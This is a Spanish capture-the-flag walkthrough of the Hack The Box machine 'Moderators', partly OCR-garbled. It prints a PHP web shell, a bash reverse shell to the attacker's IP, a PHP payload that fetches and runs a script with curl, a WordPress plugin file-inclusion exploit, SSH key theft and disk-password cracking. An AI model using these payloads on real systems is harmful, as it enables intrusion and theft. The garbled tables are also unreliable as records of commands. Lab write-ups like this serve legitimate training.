

1. %PDF-<?php echo fread(popen(\$\_GET['cmd'], "r"), 4096); ?>

#### Esta vez, sí que conseguimos la ejecución de comandos.



Nos ponemos en escucha con netcat, en nuestra máquina de atacante y esta ejecutamos en nuestro navegador:

connect to [10.10.14.6] from (UNKNOWN) [10.10.11.173] 56190 bash: cannot set terminal process group (997): Inappropriate ioctl for device bash: no job control in this shell www-data@moderators:/var/www/html/logs/uploads\$ www-data@moderators:/var/www/html/logs/uploads\$

## 4. Movimiento lateral

Como vimos anteriormente, hemos ganado acceso a la máquina víctima como www-data.

www-data@moderators:/var/www/html/logs/uploads\$ id id uid=33(www-data) gid=33(www-data) groups=33(www-data)

Revisando los directorios de los usuarios del sistema, vemos que el usuario lexi tiene la flag de usuario, por lo que entendemos que primero nos tendremos que convertir en ese usuario.

| www-data@mo | odei<br>ne/ | rators | s:/vai | c/ww/ | /html | ./ไ | ogs/upl | Loads\$ | ls | -la | /home/ |
|-------------|-------------|--------|--------|-------|-------|-----|---------|---------|----|-----|--------|
| total 16    | ne/         |        |        |       |       |     |         |         |    |     |        |
| LOLAL IO    |             |        |        |       |       |     |         |         |    |     |        |
| drwxr-xr-x  | 4           | root   | root   | 4096  | Jul   | 14  | 2022    |         |    |     |        |
| drwxr-xr-x  | 20          | root   | root   | 4096  | Jul   | 14  | 2022    |         |    |     |        |
| drwxrwx—    | 7           | john   | john   | 4096  | Jul   | 14  | 2022    | john    |    |     |        |
| drwxr-xr-x  | 5           | lexi   | lexi   | 4096  | Aug   | 27  | 16:28   | lexi    | _  |     |        |

Enumeramos los puertos que están abiertos de forma local, por si alguno no estuviera expuesto. Y nos llama la atención el puerto 8080.

| www-da                              | www-data@moderators:/var/www/html/logs/uploads\$ netstat -putona |        |                           |                           |             |                  |                         |  |  |  |  |  |
|-------------------------------------|------------------------------------------------------------------|--------|---------------------------|---------------------------|-------------|------------------|-------------------------|--|--|--|--|--|
| netstat -putona //nome/johna whoams |                                                                  |        |                           |                           |             |                  |                         |  |  |  |  |  |
| (Not a                              | (Not all processes could be identified, non-owned process info   |        |                           |                           |             |                  |                         |  |  |  |  |  |
| will_                               | will not be shown, you would have to be root to see it all.)     |        |                           |                           |             |                  |                         |  |  |  |  |  |
| Active                              | Intern                                                           | et con | hections (servers and est | tablished)                |             |                  |                         |  |  |  |  |  |
| Proto                               | Recv-Q                                                           | Send-Q | Local Address F   grep 80 | Foreign Address           | State       | PID/Program name | Timer                   |  |  |  |  |  |
| tcpi                                |                                                                  |        | 127.0.0.1:3306            | 0.0.0.0.0:*usr/bin/php -S | LISTEN0.1:  |                  | off (0.00/0/0)          |  |  |  |  |  |
| tcp .                               |                                                                  |        | 127.0.0.1:8080pts/1       | 0.0.0.0:*repcolor=au      | LISTEN      |                  | off (0.00/0/0)          |  |  |  |  |  |
| tcpton                              |                                                                  |        | 127.0.0.53:53             | 0.0.0.0:*                 | LISTEN      |                  | off (0.00/0/0)          |  |  |  |  |  |
| tcp                                 |                                                                  |        | 0.0.0.0:22                | 0.0.0.0:*                 | LISTEN      |                  | off (0.00/0/0)          |  |  |  |  |  |
| tcp                                 |                                                                  | 141    | 10.10.11.173:50692        | 10.10.14.6:443            | ESTABLISHED | 6504/bash        | on (0.24/0/0)           |  |  |  |  |  |
| tcp .                               |                                                                  |        | 10.10.11.173:33514        | 10.10.14.6:443            | ESTABLISHED | 1505/bash        | off (0.00/0/0)          |  |  |  |  |  |
| tcp                                 |                                                                  |        | 10.10.11.173:59324        | 8.8.8.8:53                | SYN_SENT    |                  | on (0.36/2/0)           |  |  |  |  |  |
| tcp                                 |                                                                  |        | 10.10.11.173:22           | 10.10.14.6:44612          | ESTABLISHED |                  | keepalive (862.28/0/0)  |  |  |  |  |  |
| tcp6                                |                                                                  |        | :::80                     |                           | LISTEN      |                  | off (0.00/0/0)          |  |  |  |  |  |
| tcp6                                |                                                                  |        | :::22                     |                           | LISTEN      |                  | off (0.00/0/0)          |  |  |  |  |  |
| tcp6                                |                                                                  |        | 10.10.11.173:80           | 10.10.14.6:57986          | ESTABLISHED |                  | keepalive (7167.09/0/0) |  |  |  |  |  |
| tcp6                                |                                                                  |        | 10.10.11.173:80           | 10.10.14.6:42854          | TIME_WAIT   |                  | timewait (20.25/0/0)    |  |  |  |  |  |
| udp                                 |                                                                  |        | 127.0.0.53:53             | 0.0.0.0:*                 |             |                  | off (0.00/0/0)          |  |  |  |  |  |
| udp                                 |                                                                  |        | 0.0.0.0:68                | 0.0.0.0:*                 |             |                  | off (0.00/0/0)          |  |  |  |  |  |
| udp                                 |                                                                  |        | 127.0.0.1:56512           | 127.0.0.53:53             | ESTABLISHED |                  | off (0.00/0/0)          |  |  |  |  |  |
| www-da                              | ta@mode:                                                         | rators | /var/www/html/logs/uploa  | ads\$                     |             |                  |                         |  |  |  |  |  |

Precisamente ese servicio, se está ejecutando como el usuario lexi, por lo que tenemos una vía potencial de realizar un movimiento lateral.

| www-data@<br>ps -ef | moderators<br>grep 8080 | :/var/ | ww | v/html/log | gs∕uploads\$ ps −ef   grep 8080                           |
|---------------------|-------------------------|--------|----|------------|-----------------------------------------------------------|
| lexi                | 966                     | 964    | 0  | Aug27 ?    | 00:00:05 /usr/bin/php -S 127.0.0.1:8080 -t /opt/site.new/ |
| www-data            | 6529                    | 6504   | 0  | 15:48 ?    | 00:00 <u>:</u> 00 grep 8080                               |

Nos vamos a apoyar en chisel, para realizar un "port forwarding" y ver qué está corriendo es ese ese puerto 8080. Para ello, corremos el programa chisel en nuestra máquina de atacante, como servidor por el puerto 1234.

|               | tali)-[/ho | ome/kali/ | /HTB/Moderators/content                                  |
|---------------|------------|-----------|----------------------------------------------------------|
| -/chise       | l server   | revers    | se -p 1234                                               |
| 2023/08/27    | 09:01:44   | server:   | Reverse tunnelling enabled                               |
| 2023/08/27    | 09:01:44   | server:   | Fingerprint LbLML5a/rU10ilKqg07tZgPMl5f4BlI/oLViWy7ElyU= |
| 2023/08/27    | 09:01:44   | server:   | Listening on http://0.0.0.0:1234                         |
| w - da talans |            |           |                                                          |

En la máquina víctima, subimos el fichero chisel, ejecutándolo como cliente.

www-data@moderators:/tmp\$ ./chisel client 10.10.14.6:1234 R:8080:127.0.0.1:8080
2023/08/27 07:23:25 client: Connecting to ws://10.10.14.6:1234
2023/08/27 07:23:26 client: Connected (Latency 36.642612ms)

Consultamos la página web, realizando una petición a <u>http://127.0.0.1:8080</u> y vemos que se trata de un Wordpress.



Para conseguir que la web se vea de forma correcta, modificamos nuestro fichero hosts y realizamos, esta vez, la consulta sobre la url <u>http://moderators.htb:8080</u>.



Para realizar una enumeración del Wordpress, lo haremos desde la propia máquina víctima. Intentamos ver el contenido del fichero wp-config.php, pero no tenemos acceso.

www-data@moderators:/opt/site.new/wp-content\$ cat /opt/site.new/wp-config.php cat: /opt/site.new/wp-config.php: Permission denied Continuamos, revisando los plugins.

| www-data@moderators:/opt/site.new/wp-content\$ ls -la plugins/<br>total 20 |
|----------------------------------------------------------------------------|
| drwxr-xr-x 4 lexi moderators 4096 Jul 14 2022 .                            |
| drwxr-xr-x 6 lexi moderators 4096 Aug 27 16:33                             |
| drwxr-xr-x 2 lexi moderators 4096 Jul 14 2022 brandfolder                  |
| -rw-rr 1 lexi moderators 28 Sep 11 2021 index.php                          |
| drwxr-xr-x 5 lexi moderators 4096 Aug 27 16:23_passwords-manager           |
| www-data@moderators:/opt/site.new/wp-content\$                             |

Revisamos con searchexploit el plugin "brandfolder", encontrando una vulnerabilidad, la cual nos permite cambiar el directorio de trabajo, cargando un fichero malicioso. Vamos a intentar ponerlo en práctica.

| (vodtő kil)-[/home/kali]<br>e searchsploit brandfolder         |                       |
|----------------------------------------------------------------|-----------------------|
| Exploit Title//max/kall//mit///mit/caters/content_             | Path                  |
| WordPress Plugin Branifoldir 3.0 - Local/Remote File Inclusion | php/webapps/39591.txt |
|                                                                |                       |

Nos creamos un fichero shell.sh en nuestra máquina de atacante, con el siguiente contenido. Y nos ponemos en escucha, con netcat, por el puerto 4444.

1. #!/bin/bash

2. bash -i >& /dev/tcp/10.10.14.6/4444 0>&1

En /dev/shm/ nos creamos el script wp-load.php con el siguiente contenido.

1. <?php echo fread(popen("curl 10.10.14.6:8000/shell.sh|bash", "r"), 4096); ?>

Ahora, realizamos la siguiente petición en la máquina víctima.

1. Curl 'http://127.0.0.1:8080/wp-content/plugins/brandfolder/callback.php?wp\_abspath=/dev/shm/'

Ganamos acceso como el usuario lexi.



Vemos que el usuario lexi tiene en su directorio personal, una id\_rsa. Para trabajar más cómodamente, nos la copiamos a nuestra máquina de atacante y accedemos por SSH.



Con el usuario lexi, tenemos acceso al fichero wp-config.php, por lo que podemos ver las credenciales de MySQL.

https://dandyloco.github.io/



- 1. Usuario: wordpressuser
- 2. Clave: wordpresspassword123!!

#### Nos conectamos al servidor de MySQL y enumeramos sus bases de datos.

| lexi@moderators:~\$ mysql -u wordpressuser -p<br>Enter password:<br>Welcome to the MariaDB monitor. Commands end with ; or \g.<br>Your MariaDB connection id is 69<br>Server version: 10.3.34-MariaDB-0ubuntu0.20.04.1 Ubuntu 20.04 |  |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|
| Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.                                                                                                    |  |  |  |  |  |  |  |  |
| Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.                                                                                                    |  |  |  |  |  |  |  |  |
| MariaDB [(none)]> //Aug/2023 17:59:36] GET / HTTP/1.1 200                                                                                                    |  |  |  |  |  |  |  |  |

#### Enumeramos las tablas de la base de datos de Wordpress.



### Revisamos los usuarios existentes. Vamos a cambiar la contraseña del usuario admin.

|          | user_login      | user_passT0/Noderators/content                                                       | user_nicename   | user_email                                    | user_url                | user_registered                            | user_activation_key | user_status | display_name           |
|----------|-----------------|--------------------------------------------------------------------------------------|-----------------|-----------------------------------------------|-------------------------|--------------------------------------------|---------------------|-------------|------------------------|
| 2  <br>2 | admin  <br>lexi | <pre>\$P\$BXasOiM52pOUIRntJTPVlMoH0ZlntT0 \$P\$BZ0Fj92qgnvg4F52r3lpwHejcXag461</pre> | admin<br>  lexi | admin@moderators.htb<br>  lexi@moderators.htb | http://192.168.1.4:8080 | 2021-09-11 05:30:20<br>2021-09-12 16:51:16 |                     | 0<br>  0    | +<br>  admin<br>  lexi |

## Codificamos la clave "pass1234" en formato de WordPress, con la ayuda de la siguiente web.

1. https://www.useotools.com/wordpress-password-hash-generator

| Wordpre       | ess | Password Hash Generator                                                                                         |     |
|---------------|-----|----------------------------------------------------------------------------------------------------|-----|
| Password      |     | pass1234                                                                                                    |     |
| Hash          |     | \$P\$Bn9dYSAwr7./IP9M56zdlc0wGggYF61                                                                            | 11. |
| SQL Query     |     | UPDATE `wp_users` SET `user_pass` = '\$P\$Bn9dYSAwr7./IP9M56zdlc0wGggYF61' WHERE user_login =<br>your_user_name | 11. |
| Compatibility |     | Wordpress v3.x, v4.x, v5.x, v6.x and new versions                                                               |     |

Ejecutamos la consulta SQL, en el servidor MySQL, que cambiará la contraseña al usuario.

MariaDB [wordpress]> UPDATE `wp\_users` SET `user\_pass` = '\$P\$Bn9dYSAwr7./IP9M56zdIc0wGggYF61' WHERE user\_login='admin'; Query OK, 1 row affected (0.004 sec) Rows matched: 1 Changed: 1 Warnings: 0

Valiéndonos de la conexión con chisel que realizamos anteriormente, nos conectamos al panel de administración del WordPress. Pulsamos sobre "Reminder me later" en el mensaje que muestra la imagen.

| orums 🛛 🤻 Kali NetHunter 🔌 Exploit-DB 🔌 Google Hacking DB 📙 OffSec 😳 Installation Cannot Co                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Administration email verification         Please verify that the administration email for this website is still correct. Why is this important?         Current administration email: admin@moderators.htb         This email may be different from your personal email address.         Update       The email is correct         Remind me later |

Vemos la clave id\_rsa del usuario John. Por lo que procedemos a copiar a nuestra máquina de atacante.

| Comments     |   | onow     | 10            |                     |          |                       |               | euron.          |
|--------------|---|----------|---------------|---------------------|----------|-----------------------|---------------|-----------------|
| 🔊 Appearance |   | No.      | Name          | Email               | Password | Url                   | Category      | Action          |
| 🖌 Plugins    |   |          | 00111         |                     |          | and the second second |               |                 |
| 👗 Users      |   | 1        | SSH key       | john@moderators.htb | •••••    | http://moderators.htb | Uncategorized | • • • • •       |
| 🖋 Tools      |   | 2        | Carls         | carl@moderators.hth |          | http://moderators.hth | Uncategorized | a 🤌 🛊 🚳 🔳       |
| 🛐 Settings   |   | -        | account       | sanginousiatoronnus | •••••    |                       | onoatogonzoa  |                 |
| 🔅 PWDMS 🧹    |   | Showin   | a 1 to 2 of 2 | entries             |          |                       |               |                 |
| Passwords    |   | 01101111 | 9 1 10 2 01 2 |                     |          |                       |               | Previous I Next |
| Categories   | _ |          |               |                     |          |                       |               |                 |

Cambiamos los espacios, para que se conviertan en retornos de carro. Posteriormente, de forma manual, formateamos la cabecera del fichero -----BEGIN OPENSSH PRIVATE KEY----- y -----END OPENSSH PRIVATE KEY-----.

(root@kali)-[/home/kali/HTB/Moderators/content] # cat id\_rsa2 | tr ' '\n' | sponge id\_rsa2

Nos conectamos con el usuario John por SSH con la clave privada.



## 5. Escalada de privilegios

Revisamos el directorio personal de john. Encontramos los archivos de una máquina virtual de Virtual Box.

| john@moderators:~/stuff/VBOX\$ ls -la<br>total 118800                                          |   |      |      |           |      |     |    |      |                 |  |
|------------------------------------------------------------------------------------------------|---|------|------|-----------|------|-----|----|------|-----------------|--|
| drwxr-xr-x                                                                                     | 2 | john | john | s/no cist | 4096 | Jul | 14 | 2022 |                 |  |
| drwxr-xr-x                                                                                     | 4 | john | john | -         | 4096 | Jul | 14 | 2022 |                 |  |
| -rwxr-xr-x                                                                                     | 1 | john | john |           | 5705 | Sep | 18 | 2020 | 2019-08-01.vbox |  |
| -rwxr-xr-x                                                                                     | 1 | john | john | 121634    | 4816 | Sep | 18 | 2020 | 2019.vdi        |  |
| -rwxr-xr-x 1 john john 121634816 Sep 18 2020 <b>2019.vd1</b><br>john@moderators:~/stuff/VBOX\$ |   |      |      |           |      |     |    |      |                 |  |

### ¿Qué es un archivo vdi?

Un archivo con extensión . vdi es una imagen de disco virtual; específico del programa de virtualización de escritorio de código abierto de Oracle llamado VirtualBox. Los archivos VDI se utilizan para iniciar la máquina virtual VirtualBox.

Nos traemos, con scp, los dos ficheros a nuestra máquina de atacante.



En el fichero 2019-08-01.vbox, modificamos el campo "location" del disco 2019.vdi. Posteriormente, nos abriremos el Virtual Box en nuestra máquina de atacante e importaremos el fichero 2019-08-01.vbox. Deberemos quitar el disco Ubuntu.vdi, el cual no tenemos. El disco 2019.vdi no parece tener sistema operativo, por lo que añadiremos un dispositivo CD-ROM y arrancamos con un live-cd. En nuestro caso de Parrot Security.

Nota:

Para que este paso funcione, es importante que el paquete de extensión de VirtualBox esté instalado. Sin él, no podrá reconocer el cifrado ni interactuar con la unidad cifrada.



Al iniciar la máquina virtual, nos pide una contraseña. Parece que el propio disco, en virtual box, está cifrado.

| 2                      | Moderator 1 - Disco cifrado                            | 8                |
|------------------------|--------------------------------------------------------|------------------|
| Esta máquina virtual e | stá protegida con contraseña. Inserte la contraseña de | cifrado 1 abajo. |
| ID                     | Contraseña                                             |                  |
| Moderator 1            |                                                        |                  |
|                        |                                                        | 1                |
|                        |                                                        |                  |

Encontramos en este <u>enlace</u> una forma de crakear la contraseña del disco de Virtual Box. Nos descargamos el archivo PHP a nuestra máquina y ejecutamos.

| +] Reading data from: VBOX/2019-08-0     | UL.VBOX                                |                            |                                       |
|------------------------------------------|----------------------------------------|----------------------------|---------------------------------------|
| +] Checking hard disk encryption for     | : 2019.vdi                             |                            |                                       |
| +] Hard disk is encrypted                |                                        |                            |                                       |
| + J KeyStore encoded string:             |                                        | AAABOOK+ERST+UAAR          |                                       |
| Mill2AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA | EAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA | afezaVXSacDiNza11          |                                       |
| iH/FNK/ozVskTvAAAADpYTvN2MBwh            | oh7oxyfH15d6YterYw                     | h8]wM0+5neBbilCB0          |                                       |
| AABUYpGmB0lDsJbqgNsq451Bed5tH            | ID8X6iXWLmJ6v6f7v2A                    | 9CABAAAAAo4alQy6T          |                                       |
| jyDI+8mvRgp4wXkMGavRxR6cC+ck             | 5yUgVhhgPxKNBNdhIH                     | kNtjBMrjØuaVQ3ksk          |                                       |
| gwC6MrGLZFhl1g=                          |                                        |                            |                                       |
| +] KeyStore contents:                    |                                        |                            |                                       |
| Header                                   | 454e4353 (SCNE)                        |                            |                                       |
| Version                                  | 1                                      |                            |                                       |
| Algorithm                                | AES-XIS256-PLAIN6                      | 4 AACK1800375977Wh15580775 |                                       |
| KUF<br>Kov longth                        | PBKDF2-SHA230                          |                            |                                       |
| Final hash                               | 5442057hc804a3a91                      | 4607decea5574aa7038cdce0d4 | 98c7fc434afe8cd5b244f                 |
| PBKDF2 2 Key length                      | 32                                     | VStore contents            | , , , , , , , , , , , , , , , , , , , |
| PBKDF2 2 Salt                            | e9608bcdd8c070868                      | 859a31c9f1e5e5de98b5ead8c2 | 1f25c0c43ee697816e32c                 |
| PBKDF2 2 Iterations                      | 20000                                  |                            |                                       |
| PBKDF2 1 Salt                            | 546291a6074943b09                      | 6ea80db2ae39d4179de6d1c3f1 | 7ea25d62e627abfa7fbcb                 |
| PBKDF2 1 Iterations                      | 540000                                 |                            |                                       |
| EVP buffer length                        | 64                                     |                            |                                       |
| PBKDF2 2 encrypted password              | a386a5432e938†20c                      | 8fbc9af460a78c1790c19abd1c | 51e9c0be724939c948158                 |
|                                          | 61801C4a341350848                      | 10436080132081409a55000402 | 483000832018064586506                 |
| Cracking finished, measured time         | 235 813 seconds                        |                            |                                       |
| 1 KevStore password found: computer      |                                        |                            |                                       |
| ,,                                       |                                        |                            |                                       |
| ] Checking hard disk encryption for      | : Ubuntu.vdi                           |                            |                                       |
| in an an The second second second second |                                        |                            |                                       |

1. Clave: computer

Arrancamos la máquina virtual, introduciendo la clave anterior. Una vez arrancado la distribución de Parrot, intentamos montar el disco duro desde la interface gráfica, pero nos pide una contraseña.



Si intentamos montar el disco de forma manual, vemos que se trata de un disco cifrado con LUKS.

